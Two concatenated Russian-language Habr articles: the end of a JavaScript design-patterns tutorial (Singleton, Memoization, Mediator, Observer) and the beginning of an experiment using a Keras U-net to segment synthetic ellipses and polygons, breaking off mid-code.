Основная его задача — это показать какой ты крутой однокурсникам или другим джуниорам. Кроме этого он, конечно, может быть действительно полезен — с таким подходом проще перестраиваться если планы изменились и где-то в середине проекта синглетон решили заменить несколькими объектами
```
var Singleton_B;
(function(){
var instance;
var anticlone_proxy;
Singleton_B = function(){
if( instance ){ return instance; }
instance =
{
_counter: 0,
log: function( text ){ this._counter++; console.log( text + this._counter ); }
}
anticlone_proxy =
{
log: function( text ){ return instance.log( text ); }
}
return anticlone_proxy;
};
})();
```
Его фишка в том что мы просто создаем объект, а синглетон он, или нет — нас в общем-то не очень волнует:
```
function NonSingleton() { }
NonSingleton.prototype =
{
consturctor: NonSingleton,
scream: function(){console.log("Woooohoooooo!")}
}
var singleton = new Singleton_B();
var nonsingleton = new NonSingleton();
singleton.log("3..2..1... ignition!");
nonsingleton.scream();
```
Если этот код выполнить, то в консоли мы увидим:
```
3..2..1... ignition!
Woooohoooooo!
```
#### Memoization
Очень простая и полезная техника — суть её в том, что для функции которая может долго вычислять результат, мы создаем небольшой кэш ответов. Работает это, разумеется, только в том случае, когда при одинаковых входных параметрах результат функции тоже должен быть одинаковый.
Создаем какую-нибудь медленную функцию, которая использует эту технику:
```
function calculation(x, y)
{
var key = x.toString() + "|" + y.toString();
var result = 0;
if (!calculation.memento[key])
{
for (var i = 0; i < y; ++i) result += x;
calculation.memento[key] = result;
}
return calculation.memento[key];
}
calculation.memento = {};
```
И проверяем сколько мы можем выйграть времени:
```
console.profile();
console.log('result:' + calculation(2, 100000000));
console.profileEnd();
console.profile();
console.log('result:' + calculation(2, 100000000));
console.profileEnd();
console.profile();
console.log('result:' + calculation(2, 10000000));
console.profileEnd();
```
Если этот код теперь запустить в FF с Firebug, то мы увидим следующую статистику:
```
Profile1: 626.739ms
result:200000000
0.012ms
result:200000000
63.055msresult:20000000
```
Как видно из логов — при повторном запросе мы сэкономили кучу времени.
#### Mediator
Mediator — это такая штука, которая помогает в особо запущенных случаях взаимодействия между обьектами, например, когда у нас, скажем, 5 обьектов более-менее разного типа, и все почему-то знают друг о друге, стоит серьезно задуматься о медиаторе.
В качестве подготовки сначала сделаем несколько классов, которые в перспективе медиатор будут использовать (подсказка в данном случае медиатор будет называтья kitchen:)
```
function Daddy() { }
Daddy.prototype =
{
constructor: Daddy,
getBeer: function ()
{
if (!kitchen.tryToGetBeer())
{
console.log("Daddy: Who the hell drank all my beer?");
return false;
}
console.log("Daddy: Yeeah! My beer!");
kitchen.oneBeerHasGone();
return true;
},
argue_back: function () { console.log("Daddy: it's my last beer, for shure!"); }
}
function Mammy() { }
Mammy.prototype =
{
constructor: Mammy,
argue: function ()
{
console.log("Mammy: You are f*king alconaut!");
kitchen.disputeStarted();
}
}
function BeerStorage(beer_bottle_count)
{
this._beer_bottle_count = beer_bottle_count;
}
BeerStorage.prototype =
{
constructor: BeerStorage,
takeOneBeerAway: function ()
{
if (this._beer_bottle_count == 0) return false;
this._beer_bottle_count--;
return true;
}
}
```
А теперь пора написать и сам медиатор:
```
var kitchen =
{
daddy: new Daddy(),
mammy: new Mammy(),
refrigerator: new BeerStorage(3),
stash: new BeerStorage(2),
tryToGetBeer: function ()
{
if (this.refrigerator.takeOneBeerAway()) return true;
if (this.stash.takeOneBeerAway()) return true;
return false
},
oneBeerHasGone: function (){ this.mammy.argue(); },
disputeStarted: function (){ this.daddy.argue_back(); }
}
```
И так, у нас есть 4 объекта работа со взаимодействием между которыми, могла бы превратиться в неплохое наказание, если бы проходила не через Mediator.
Пишем код проверки:
```
var round_counter = 0;
while (kitchen.daddy.getBeer())
{
round_counter++
console.log( round_counter + " round passed");
}
```
Спрашиваем у консоли — все ли идет по плану:
```
Daddy: Yeeah! My beer!
Mammy: You are f*king alconaut!
Daddy: it's my last beer, for shure!
1 round passed
...
Daddy: Yeeah! My beer!
Mammy: You are f*king alconaut!
Daddy: it's my last beer, for shure!
5 round passed
Daddy: Who the hell drank all my beer?
```
Некоторую часть этой душевной беседы я вырезал, но в целом все как надо.
#### Observer
Это тот самый паттерн, который мы используем по пятьдесят раз в день даже особенно об этом незадумывасяь — $(#some\_useful\_button).click( blah\_blah\_blah ) — знакомая конструкция? В ней click — это событие, а blah\_blah\_blah какраз и есть тот самый Observer который за этим событием наблюдает.
Для своих коварных планов, можно реализовать и собственную систему событий и наблюдателей, которая будет уметь реагировать не только на действия пользвоателя, но и на что-нибудь еще.
Ключевым её компонентом является объект событие:
```
Event = function()
{
this._observers = [];
}
Event.prototype =
{
raise: function (data)
{
for (var i in this._observers)
{
var item = this._observers[i];
item.observer.call(item.context, data);
}
},
subscribe: function (observer, context)
{
var ctx = context || null;
this._observers.push({ observer: observer, context: ctx });
},
unsubscribe: function (observer, context )
{
for (var i in this._observers)
if ( this._observers[i].observer == observer &&
this._observers[i].context == context )
delete this._observers[i];
}
}
```
Вообще, я тут подумал, что как-то скучно без скриншотов и ссылок, поэтому в этот раз примера будет два.
###### Первый — простой
```
var someEvent = new Event();
someEvent.subscribe(function ( data ) { console.log("wohoooooo " + data ) });
var someObject =
{
_topSecretInfo: 42,
observerFunction: function () { console.log("Top Secret:" + this._topSecretInfo) }
}
someEvent.subscribe(someObject.observerFunction, someObject);
someEvent.raise("yeaah!");
someEvent.raise();
```
И консоль подтверждает что все работает.
```
wohoooooo yeaah!
Top Secret:42
wohoooooo undefined
Top Secret:42
```
###### И второй… тоже простой, но посимпатичнее

Потрогать его можно [тут](http://beyondtheclouds.net/Patterns/Observer)
На сегодня, я думаю всё. Все исходники кроме Observer можно посмотреть вот [здесь](https://github.com/L0stSoul/Training/tree/master/Patterns), а Observer лежит отдельной папкой [тут](https://github.com/L0stSoul/Training/tree/master/JsObserver) | https://habr.com/ru/post/132472/ | null | ru | null |
# Небольшое исследование свойств простой U-net, классической сверточной сети для сегментации
Cтатья написана по анализу и изучению материалов соревнования по поиску корабликов на море.

Попробуем понять, как и что ищет сеть и что находит. Статья эта есть просто результат любопытства и праздного интереса, ничего из нее в практике не встречается и для практических задач тут нет ничего для копипастинга. Но результат не совсем ожидаем. В интернете полно описаний работы сетей в которых красиво и с картинками авторы рассказывают, как сети детерминируют примитивы — углы, круги, усы, хвосты и т.п., потом их разыскивают для сегментирования/классификации. Многие соревнования выигрываются с помощью весов с других больших и широких сетей. Интересно понять и посмотреть как и какие примитивы строит сеть.
Проведем небольшое исследование и рассмотрим варианты — рассуждения автора и код изложены, можно все проверить/дополнить/изменить самим.
Недавно закончились соревнования на kaggle по поиску судов на море. Компания Airbus предлагала провести анализ космических снимков моря как с судами так и без. Всего 192555 картинок 768х768х3 — это 340 720 680 960 байт если uint8 и четыре раза столько если float32 (кстати float32 быстрее float64, меньше обращений к памяти) и на 15606 картинках нужно найти суда. Как обычно, все значимые места заняли люди причастные к ODS (ods.ai), что естественно и ожидаемо и, надеюсь, что скоро сможем изучить ход мыслей и код победителей и призеров.
Мы же рассмотрим похожую задачу, но упростим её существенно — море возьмем np.random.sample()\*0.5, нам не нужны волны, ветер, берега и иные скрытые закономерности и лики. Сделаем изображение моря действительно случайным в диапазоне RGB от 0.0 до 0.5. Суда раскрасим тоже в тот же цвет и чтобы отличать от моря поместим в диапазон от 0.5 до 1.0, и все они будут одинаковой формы — эллипсы разного размера и ориентации.

Возьмем очень распространенный вариант сети (вы можете взять свою любимую сеть) и все эксперименты будем делать с ней.
Далее будем менять параметры картинки, создавать помехи и строить гипотезы — так выделим основные признаки, по которым сеть находит эллипсы. Возможно читатель сделает свои выводы и автора опровергнет.
**Загружаем библиотеки, определяем размеры массива картинок**
```
import numpy as np
import pandas as pd
import matplotlib.pyplot as plt
%matplotlib inline
import math
from tqdm import tqdm_notebook, tqdm
from skimage.draw import ellipse, polygon
from keras import Model
from keras.callbacks import EarlyStopping, ModelCheckpoint, ReduceLROnPlateau
from keras.models import load_model
from keras.optimizers import Adam
from keras.layers import Input, Conv2D, Conv2DTranspose, MaxPooling2D, concatenate, Dropout
from keras.losses import binary_crossentropy
import tensorflow as tf
import keras as keras
from keras import backend as K
from tqdm import tqdm_notebook
w_size = 256
train_num = 8192
train_x = np.zeros((train_num, w_size, w_size,3), dtype='float32')
train_y = np.zeros((train_num, w_size, w_size,1), dtype='float32')
img_l = np.random.sample((w_size, w_size, 3))*0.5
img_h = np.random.sample((w_size, w_size, 3))*0.5 + 0.5
radius_min = 10
radius_max = 30
```
**определяем функции потерь и точности**
```
def dice_coef(y_true, y_pred):
y_true_f = K.flatten(y_true)
y_pred = K.cast(y_pred, 'float32')
y_pred_f = K.cast(K.greater(K.flatten(y_pred), 0.5), 'float32')
intersection = y_true_f * y_pred_f
score = 2. * K.sum(intersection) / (K.sum(y_true_f) + K.sum(y_pred_f))
return score
def dice_loss(y_true, y_pred):
smooth = 1.
y_true_f = K.flatten(y_true)
y_pred_f = K.flatten(y_pred)
intersection = y_true_f * y_pred_f
score = (2. * K.sum(intersection) + smooth) / (K.sum(y_true_f) + K.sum(y_pred_f) + smooth)
return 1. - score
def bce_dice_loss(y_true, y_pred):
return binary_crossentropy(y_true, y_pred) + dice_loss(y_true, y_pred)
def get_iou_vector(A, B):
# Numpy version
batch_size = A.shape[0]
metric = 0.0
for batch in range(batch_size):
t, p = A[batch], B[batch]
true = np.sum(t)
pred = np.sum(p)
# deal with empty mask first
if true == 0:
metric += (pred == 0)
continue
# non empty mask case. Union is never empty
# hence it is safe to divide by its number of pixels
intersection = np.sum(t * p)
union = true + pred - intersection
iou = intersection / union
# iou metrric is a stepwise approximation of the real iou over 0.5
iou = np.floor(max(0, (iou - 0.45)*20)) / 10
metric += iou
# teake the average over all images in batch
metric /= batch_size
return metric
def my_iou_metric(label, pred):
# Tensorflow version
return tf.py_func(get_iou_vector, [label, pred > 0.5], tf.float64)
from keras.utils.generic_utils import get_custom_objects
get_custom_objects().update({'bce_dice_loss': bce_dice_loss })
get_custom_objects().update({'dice_loss': dice_loss })
get_custom_objects().update({'dice_coef': dice_coef })
get_custom_objects().update({'my_iou_metric': my_iou_metric })
```
Мы используем ставшую классической метрику в сегментации картинок, есть очень много статей, кода с комментариями и текста про выбранную метрику, на том же kaggle есть масса вариантов с коммментариями и пояснениями. Мы будем предсказывать маску пикселя — это «море» или «кораблик» и оценивать истинность или ложность предсказанния. Т.е. возможны следующие четыре варианта — мы правильно предсказали, что пиксель это «море», правильно предсказали, что пиксель это «кораблик» или ошиблись в предсказании «море» или «кораблик». И так по всем картинкам и всем пикселям оцениваем количество всех четырех вариантов и подсчитываем результат — это и будет результат работы сети. И чем меньше ошибочных предсказаний и больше истинных, то тем точнее полученный результат и лучше работа сети.
И для проведения исследований возьмем хорошо изученную u-net, это отличная сеть для сегментации картинок. Сеть очень распространена в таких соревнованиях и есть много описаний, тонкости применения и т.д. Выбран вариант классической U-net и, конечно, можно было ее модернизировать, добавить residual блоки и т.д. Но «нельзя объять необъятное» и провести все эксперименты и тесты сразу. U-net производит с картинками очень простую операцию — пошагово уменьшает размерность картинки с некоторыми преобразованиями и после пытается восстановить маску из сжатого изображения. Т.е. размерность картинки в нашем случае доводится до 32x32 и далее пытаемся восстановить маску используя данные со всех предыдущих сжатий.
На картинке схема U-net из оригинальной статьи, но мы её немного переделали, но суть осталась та же — картинку сжимаем → расширяем в маску.
**Просто U-net**
```
def build_model(input_layer, start_neurons):
conv1 = Conv2D(start_neurons*1,(3,3),activation="relu", padding="same")(input_layer)
conv1 = Conv2D(start_neurons*1,(3,3),activation="relu", padding="same")(conv1)
pool1 = MaxPooling2D((2, 2))(conv1)
pool1 = Dropout(0.25)(pool1)
conv2 = Conv2D(start_neurons*2,(3,3),activation="relu", padding="same")(pool1)
conv2 = Conv2D(start_neurons*2,(3,3),activation="relu", padding="same")(conv2)
pool2 = MaxPooling2D((2, 2))(conv2)
pool2 = Dropout(0.5)(pool2)
conv3 = Conv2D(start_neurons*4,(3,3),activation="relu", padding="same")(pool2)
conv3 = Conv2D(start_neurons*4,(3,3),activation="relu", padding="same")(conv3)
pool3 = MaxPooling2D((2, 2))(conv3)
pool3 = Dropout(0.5)(pool3)
conv4 = Conv2D(start_neurons*8,(3,3),activation="relu", padding="same")(pool3)
conv4 = Conv2D(start_neurons*8,(3,3),activation="relu", padding="same")(conv4)
pool4 = MaxPooling2D((2, 2))(conv4)
pool4 = Dropout(0.5)(pool4)
# Middle
convm = Conv2D(start_neurons*16,(3,3),activation="relu", padding="same")(pool4)
convm = Conv2D(start_neurons*16,(3,3),activation="relu", padding="same")(convm)
deconv4 = Conv2DTranspose(start_neurons * 8, (3, 3), strides=(2, 2), padding="same")(convm)
uconv4 = concatenate([deconv4, conv4])
uconv4 = Dropout(0.5)(uconv4)
uconv4 = Conv2D(start_neurons*8,(3,3),activation="relu", padding="same")(uconv4)
uconv4 = Conv2D(start_neurons*8,(3,3),activation="relu", padding="same")(uconv4)
deconv3 = Conv2DTranspose(start_neurons*4,(3,3),strides=(2, 2), padding="same")(uconv4)
uconv3 = concatenate([deconv3, conv3])
uconv3 = Dropout(0.5)(uconv3)
uconv3 = Conv2D(start_neurons*4,(3,3),activation="relu", padding="same")(uconv3)
uconv3 = Conv2D(start_neurons*4,(3,3),activation="relu", padding="same")(uconv3)
deconv2 = Conv2DTranspose(start_neurons*2,(3,3),strides=(2, 2), padding="same")(uconv3)
uconv2 = concatenate([deconv2, conv2])
uconv2 = Dropout(0.5)(uconv2)
uconv2 = Conv2D(start_neurons*2,(3,3),activation="relu", padding="same")(uconv2)
uconv2 = Conv2D(start_neurons*2,(3,3),activation="relu", padding="same")(uconv2)
deconv1 = Conv2DTranspose(start_neurons*1,(3,3),strides=(2, 2), padding="same")(uconv2)
uconv1 = concatenate([deconv1, conv1])
uconv1 = Dropout(0.5)(uconv1)
uconv1 = Conv2D(start_neurons*1,(3,3),activation="relu", padding="same")(uconv1)
uconv1 = Conv2D(start_neurons*1,(3,3),activation="relu", padding="same")(uconv1)
uncov1 = Dropout(0.5)(uconv1)
output_layer = Conv2D(1,(1,1), padding="same", activation="sigmoid")(uconv1)
return output_layer
```
### Первый эксперимент. Самый простой
Первый вариант нашего эксперимента выбран специально для наглядности очень простым — море светлее, суда темнее. Все очень просто и очевидно, выдвигаем гипотезу, что сеть найдет суда/эллипсы без проблем и с любой точностью. Функция next\_pair генерирует пару картинка/маска, в которой место, размер, угол поворота выбираются случайно. Далее все изменения будут вноситься в эту функцию — изменение раскраски, формы, помехи и т.д. Но сейчас самый простой вариант, проверяем гипотезу о темных корабликах на светлом фоне.
```
def next_pair():
p = np.random.sample() - 0.5 # пока не успользуем
# r,c - координаты центра эллипса
r = np.random.sample()*(w_size-2*radius_max) + radius_max
c = np.random.sample()*(w_size-2*radius_max) + radius_max
# большой и малый радиусы эллипса
r_radius = np.random.sample()*(radius_max-radius_min) + radius_min
c_radius = np.random.sample()*(radius_max-radius_min) + radius_min
rot = np.random.sample()*360 # наклон эллипса
rr, cc = ellipse(
r, c,
r_radius, c_radius,
rotation=np.deg2rad(rot),
shape=img_l.shape
) # получаем все точки эллипса
# красим пиксели моря/фона в шум от 0.5 до 1.0
img = img_h.copy()
# красим пиксели эллипса в шум от 0.0 до 0.5
img[rr, cc] = img_l[rr, cc]
msk = np.zeros((w_size, w_size, 1), dtype='float32')
msk[rr, cc] = 1. # красим пиксели маски эллипса
return img, msk
```
Генерируем весь train и смотрим, что получилось. Вполне похоже на кораблики в море и ничего лишнего. Все хорошо видно, ясно и понятно. Расположение случайное, и на каждой картинке только один эллипс.
```
for k in range(train_num): # генерация всех img train
img, msk = next_pair()
train_x[k] = img
train_y[k] = msk
fig, axes = plt.subplots(2, 10, figsize=(20, 5)) # смотрим на первые 10 с масками
for k in range(10):
axes[0,k].set_axis_off()
axes[0,k].imshow(train_x[k])
axes[1,k].set_axis_off()
axes[1,k].imshow(train_y[k].squeeze())
```

Нет никаких сомнений, что сеть обучится успешно и эллипсы найдет. Но проверим нашу гипотезу, что сеть обучается находить эллипсы/кораблики и при этом с высокой точностью.
```
input_layer = Input((w_size, w_size, 3))
output_layer = build_model(input_layer, 16)
model = Model(input_layer, output_layer)
model.compile(loss=bce_dice_loss, optimizer=Adam(lr=1e-3), metrics=[my_iou_metric])
model.save_weights('./keras.weights')
while True:
history = model.fit(train_x, train_y,
batch_size=32,
epochs=1,
verbose=1,
validation_split=0.1
)
if history.history['my_iou_metric'][0] > 0.75:
break
```
`Train on 7372 samples, validate on 820 samples
Epoch 1/1
7372/7372 [==============================] - 55s 7ms/step - loss: 0.2272 - my_iou_metric: 0.7325 - val_loss: 0.0063 - val_my_iou_metric: 1.0000
Train on 7372 samples, validate on 820 samples
Epoch 1/1
7372/7372 [==============================] - 53s 7ms/step - loss: 0.0090 - my_iou_metric: 1.0000 - val_loss: 0.0045 - val_my_iou_metric: 1.0000`
Сеть успешно находит эллипсы. Но совсем не доказано, что она ищет эллипсы в понимании человека, как область ограниченная уравнением эллипса и заполненная отличным от фона содержанием, нет никакой уверенности в том, что найдутся веса сети похожие на коэффициенты квадратного уравнения эллипса. И очевидно, что яркость эллипса меньше яркости фона и никакого секрета и загадки — будем считать, что просто проверили код. Поправим очевидный лик, сделам фон и цвет эллипса тоже случайными.
### Второй вариант
Теперь те же эллипсы на таком же море, но цвет моря и, соответственно, кораблика выбирается случайно. Если море выбрано темнее, то судно будет светлее и наоборот. Т.е. по яркости группы точек нельзя отпределить находятся они вне эллипса, т.е.море или это точки внутри эллипса. И опять проверим нашу гипотезу, что сеть найдет эллипсы независимо от цвета.
```
def next_pair():
p = np.random.sample() - 0.5 # это выбор цвета фон/эллипс
r = np.random.sample()*(w_size-2*radius_max) + radius_max
c = np.random.sample()*(w_size-2*radius_max) + radius_max
r_radius = np.random.sample()*(radius_max-radius_min) + radius_min
c_radius = np.random.sample()*(radius_max-radius_min) + radius_min
rot = np.random.sample()*360
rr, cc = ellipse(
r, c,
r_radius, c_radius,
rotation=np.deg2rad(rot),
shape=img_l.shape
)
if p > 0: # если выбрали фон потемнее
img = img_l.copy()
img[rr, cc] = img_h[rr, cc]
else: # если выбрали фон светлее
img = img_h.copy()
img[rr, cc] = img_l[rr, cc]
msk = np.zeros((w_size, w_size, 1), dtype='float32')
msk[rr, cc] = 1.
return img, msk
```
Теперь по пикселю и его окрестности нельзя определить фон это или эллипс. Также проводим генерацию картинок и масок и смотрим на экране первые 10.
**строим картинки-маски**
```
for k in range(train_num):
img, msk = next_pair()
train_x[k] = img
train_y[k] = msk
fig, axes = plt.subplots(2, 10, figsize=(20, 5))
for k in range(10):
axes[0,k].set_axis_off()
axes[0,k].imshow(train_x[k])
axes[1,k].set_axis_off()
axes[1,k].imshow(train_y[k].squeeze())
```
```
input_layer = Input((w_size, w_size, 3))
output_layer = build_model(input_layer, 16)
model = Model(input_layer, output_layer)
model.compile(loss=bce_dice_loss, optimizer=Adam(lr=1e-3), metrics=[my_iou_metric])
model.load_weights('./keras.weights', by_name=False)
while True:
history = model.fit(train_x, train_y,
batch_size=32,
epochs=1,
verbose=1,
validation_split=0.1
)
if history.history['my_iou_metric'][0] > 0.75:
break
```
`Train on 7372 samples, validate on 820 samples
Epoch 1/1
7372/7372 [==============================] - 56s 8ms/step - loss: 0.4652 - my_iou_metric: 0.5071 - val_loss: 0.0439 - val_my_iou_metric: 0.9005
Train on 7372 samples, validate on 820 samples
Epoch 1/1
7372/7372 [==============================] - 55s 7ms/step - loss: 0.1418 - my_iou_metric: 0.8378 - val_loss: 0.0377 - val_my_iou_metric: 0.9206`
Сеть легко справляется и находит все эллипсы. Но и тут в реализации есть изъян, и всё очевидно — меньшая из двух областей на картинке и есть эллипс, другая фон. Возможно это и неверная гипотеза, но всё таки поправим, добавим еще полигон на картинку и того же цвета, что и эллипс.
### Третий вариант
На каждой картинке выбираем случайно из двух вариантов цвет моря и добавляем эллипс и прямоугольник оба другого, отличного от цвета моря. Получается то же самое «море», так же раскрашенный «кораблик», но на этой же картинке добавляем прямоугольник того же цвета, что и «кораблик» и также со случайно выбранным размером. Теперь наше предположение сложнее, на картинке два одинаково раскрашенных объекта, но мы выдвигаем гипотезу, что всё равно сеть обучится выбирать правильный объект.
**программа рисования эллипсов и прямоугольников**
```
def next_pair():
# выбираем также как и ранее параметры эллипса
p = np.random.sample() - 0.5
r = np.random.sample()*(w_size-2*radius_max) + radius_max
c = np.random.sample()*(w_size-2*radius_max) + radius_max
r_radius = np.random.sample()*(radius_max-radius_min) + radius_min
c_radius = np.random.sample()*(radius_max-radius_min) + radius_min
rot = np.random.sample()*360
rr, cc = ellipse(
r, c,
r_radius, c_radius,
rotation=np.deg2rad(rot),
shape=img_l.shape
)
p1 = np.rint(np.random.sample()*(w_size-2*radius_max) + radius_max)
p2 = np.rint(np.random.sample()*(w_size-2*radius_max) + radius_max)
p3 = np.rint(np.random.sample()*(2*radius_max - radius_min) + radius_min)
p4 = np.rint(np.random.sample()*(2*radius_max - radius_min) + radius_min)
# выбираем параметры прямоугольника/помехи, задаем четыре угла
poly = np.array((
(p1, p2),
(p1, p2+p4),
(p1+p3, p2+p4),
(p1+p3, p2),
(p1, p2),
))
rr_p, cc_p = polygon(poly[:, 0], poly[:, 1], img_l.shape)
in_sc = list(set(rr) & set(rr_p)) # следим за тем, что бы прямоугольник
# не пересекался с эллипсом
# и сдвигаем его в сторону при необходимости
if len(in_sc) > 0:
if np.mean(rr_p) > np.mean(in_sc):
poly += np.max(in_sc) - np.min(in_sc)
else:
poly -= np.max(in_sc) - np.min(in_sc)
rr_p, cc_p = polygon(poly[:, 0], poly[:, 1], img_l.shape)
if p > 0:
img = img_l.copy()
img[rr, cc] = img_h[rr, cc]
img[rr_p, cc_p] = img_h[rr_p, cc_p]
else:
img = img_h.copy()
img[rr, cc] = img_l[rr, cc]
img[rr_p, cc_p] = img_l[rr_p, cc_p]
msk = np.zeros((w_size, w_size, 1), dtype='float32')
msk[rr, cc] = 1.
return img, msk
```
Так же как и раньше вычисляем картинки и маски и смотрим на первые 10 пар.
**строим картинки-маски эллипсы и прямоугольники**
```
for k in range(train_num):
img, msk = next_pair()
train_x[k] = img
train_y[k] = msk
fig, axes = plt.subplots(2, 10, figsize=(20, 5))
for k in range(10):
axes[0,k].set_axis_off()
axes[0,k].imshow(train_x[k])
axes[1,k].set_axis_off()
axes[1,k].imshow(train_y[k].squeeze())
```

```
input_layer = Input((w_size, w_size, 3))
output_layer = build_model(input_layer, 16)
model = Model(input_layer, output_layer)
model.compile(loss=bce_dice_loss, optimizer=Adam(lr=1e-3), metrics=[my_iou_metric])
model.load_weights('./keras.weights', by_name=False)
while True:
history = model.fit(train_x, train_y,
batch_size=32,
epochs=1,
verbose=1,
validation_split=0.1
)
if history.history['my_iou_metric'][0] > 0.75:
break
```
`Train on 7372 samples, validate on 820 samples
Epoch 1/1
7372/7372 [==============================] - 57s 8ms/step - loss: 0.7557 - my_iou_metric: 0.0937 - val_loss: 0.2510 - val_my_iou_metric: 0.4580
Train on 7372 samples, validate on 820 samples
Epoch 1/1
7372/7372 [==============================] - 55s 7ms/step - loss: 0.0719 - my_iou_metric: 0.8507 - val_loss: 0.0183 - val_my_iou_metric: 0.9812`
Прямоугольниками сеть запутать не удалось и наша гипотеза подтверждается. На соревновании Airbus у всех, судя по примерам и дискуссии, одиночные суда, да и несколько судов рядом находились достаточно точно. Эллипс от прямоугольника — т.е. судно от домика на берегу, сеть отличает, хоть полигоны и того же цвета, что и эллипсы. Дело значит не в цвете, ведь и эллипс и прямоугольник одинаково случайно раскрашены.
### Четвертый вариант
Возможно сеть отличает прямоугольники — поправим, исказим и их. Т.е. сеть легко находит обе замкнутые области независимо от формы и отбрасывает ту из них которая прямоугольник. Это гипотеза автора — проверим её, для чего будем добавлять не прямоугольники, а четырехугольные полигоны произвольной формы. И опять наша гипотеза состоит в том, что сеть отличит эллипс от произвольного четырехугольного полигона такой же раскраски.
Можно конечно влезть во внутренности сети и там смотреть на слои и анализировать смысл весов и сдвигов. Автору интересно результирующее поведение сети, суждение будет строится по результату работы, хотя всегда интересно заглянуть внутрь.
**вносим изменения в генерацию картинок**
```
def next_pair():
p = np.random.sample() - 0.5
r = np.random.sample()*(w_size-2*radius_max) + radius_max
c = np.random.sample()*(w_size-2*radius_max) + radius_max
r_radius = np.random.sample()*(radius_max-radius_min) + radius_min
c_radius = np.random.sample()*(radius_max-radius_min) + radius_min
rot = np.random.sample()*360
rr, cc = ellipse(
r, c,
r_radius, c_radius,
rotation=np.deg2rad(rot),
shape=img_l.shape
)
p0 = np.rint(np.random.sample()*(radius_max-radius_min) + radius_min)
p1 = np.rint(np.random.sample()*(w_size-radius_max))
p2 = np.rint(np.random.sample()*(w_size-radius_max))
p3 = np.rint(np.random.sample()*2.*radius_min - radius_min)
p4 = np.rint(np.random.sample()*2.*radius_min - radius_min)
p5 = np.rint(np.random.sample()*2.*radius_min - radius_min)
p6 = np.rint(np.random.sample()*2.*radius_min - radius_min)
p7 = np.rint(np.random.sample()*2.*radius_min - radius_min)
p8 = np.rint(np.random.sample()*2.*radius_min - radius_min)
poly = np.array((
(p1, p2),
(p1+p3, p2+p4+p0),
(p1+p5+p0, p2+p6+p0),
(p1+p7+p0, p2+p8),
(p1, p2),
))
rr_p, cc_p = polygon(poly[:, 0], poly[:, 1], img_l.shape)
in_sc = list(set(rr) & set(rr_p))
if len(in_sc) > 0:
if np.mean(rr_p) > np.mean(in_sc):
poly += np.max(in_sc) - np.min(in_sc)
else:
poly -= np.max(in_sc) - np.min(in_sc)
rr_p, cc_p = polygon(poly[:, 0], poly[:, 1], img_l.shape)
if p > 0:
img = img_l.copy()
img[rr, cc] = img_h[rr, cc]
img[rr_p, cc_p] = img_h[rr_p, cc_p]
else:
img = img_h.copy()
img[rr, cc] = img_l[rr, cc]
img[rr_p, cc_p] = img_l[rr_p, cc_p]
msk = np.zeros((w_size, w_size, 1), dtype='float32')
msk[rr, cc] = 1.
return img, msk
```
Вычисляем картинки и маски и смотрим первые 10 пар.
**строим картинки-маски эллипсы и полигоны**
```
for k in range(train_num):
img, msk = next_pair()
train_x[k] = img
train_y[k] = msk
fig, axes = plt.subplots(2, 10, figsize=(20, 5))
for k in range(10):
axes[0,k].set_axis_off()
axes[0,k].imshow(train_x[k])
axes[1,k].set_axis_off()
axes[1,k].imshow(train_y[k].squeeze())
```

Запускаем нашу сеть. Напомню, что она для всех вариантов одна и та же.
```
input_layer = Input((w_size, w_size, 3))
output_layer = build_model(input_layer, 16)
model = Model(input_layer, output_layer)
model.compile(loss=bce_dice_loss, optimizer=Adam(lr=1e-3), metrics=[my_iou_metric])
model.load_weights('./keras.weights', by_name=False)
while True:
history = model.fit(train_x, train_y,
batch_size=32,
epochs=1,
verbose=1,
validation_split=0.1
)
if history.history['my_iou_metric'][0] > 0.75:
break
```
`Train on 7372 samples, validate on 820 samples
Epoch 1/1
7372/7372 [==============================] - 56s 8ms/step - loss: 0.6815 - my_iou_metric: 0.2168 - val_loss: 0.2078 - val_my_iou_metric: 0.4983
Train on 7372 samples, validate on 820 samples
Epoch 1/1
7372/7372 [==============================] - 53s 7ms/step - loss: 0.1470 - my_iou_metric: 0.6396 - val_loss: 0.1046 - val_my_iou_metric: 0.7784
Train on 7372 samples, validate on 820 samples
Epoch 1/1
7372/7372 [==============================] - 53s 7ms/step - loss: 0.0642 - my_iou_metric: 0.8586 - val_loss: 0.0403 - val_my_iou_metric: 0.9354`
Гипотеза подтверждается, полигоны и эллипсы легко различимы. Внимательный читатель тут отметит — конечно отличаются, ерундовый вопрос, любой нормальный AI может отличить кривую второго порядка от линии первого. Т.е. сеть легко определяет наличие границы в виде кривой второго порядка. Не станем спорить, заменим овал на семиугольник и проверим.
### Пятый эксперимент, самый сложный
Нет никаких кривых, только ровные грани правильных наклоненных и повернутых семиугольников и произвольные четырехугольные полигоны. Вснесем в функцию генератор картинок/масок изменения — только проекции правильных семиугольников и произвольные четырехугольные полигоны одного и того же цвета.
**завершающая редакция функции генерации картинок**
```
def next_pair(_n = 7):
p = np.random.sample() - 0.5
c_x = np.random.sample()*(w_size-2*radius_max) + radius_max
c_y = np.random.sample()*(w_size-2*radius_max) + radius_max
radius = np.random.sample()*(radius_max-radius_min) + radius_min
d = np.random.sample()*0.5 + 1
a_deg = np.random.sample()*360
a_rad = np.deg2rad(a_deg)
poly = [] # строим точки семиугольника
for k in range(_n):
# сначала точки правильного семиугольника
# с_х с_у -координаты центра
poly.append(c_x+radius*math.sin(2.*k*math.pi/_n))
poly.append(c_y+radius*math.cos(2.*k*math.pi/_n))
# сжимаем\проецируем семиугольник
# на произвольную от 0.5 до 1.5 величину
poly[-2] = (poly[-2]-c_x)/d +c_x
poly[-1] = (poly[-1]-c_y) +c_y
# поворачиваем на случайный угол
poly[-2] = ((poly[-2]-c_x)*math.cos(a_rad)\
- (poly[-1]-c_y)*math.sin(a_rad)) + c_x
poly[-1] = ((poly[-2]-c_x)*math.sin(a_rad)\
+ (poly[-1]-c_y)*math.cos(a_rad)) + c_y
poly = np.rint(poly).reshape(-1,2)
rr, cc = polygon(poly[:, 0], poly[:, 1], img_l.shape)
p0 = np.rint(np.random.sample()*(radius_max-radius_min) + radius_min)
p1 = np.rint(np.random.sample()*(w_size-radius_max))
p2 = np.rint(np.random.sample()*(w_size-radius_max))
p3 = np.rint(np.random.sample()*2.*radius_min - radius_min)
p4 = np.rint(np.random.sample()*2.*radius_min - radius_min)
p5 = np.rint(np.random.sample()*2.*radius_min - radius_min)
p6 = np.rint(np.random.sample()*2.*radius_min - radius_min)
p7 = np.rint(np.random.sample()*2.*radius_min - radius_min)
p8 = np.rint(np.random.sample()*2.*radius_min - radius_min)
poly = np.array((
(p1, p2),
(p1+p3, p2+p4+p0),
(p1+p5+p0, p2+p6+p0),
(p1+p7+p0, p2+p8),
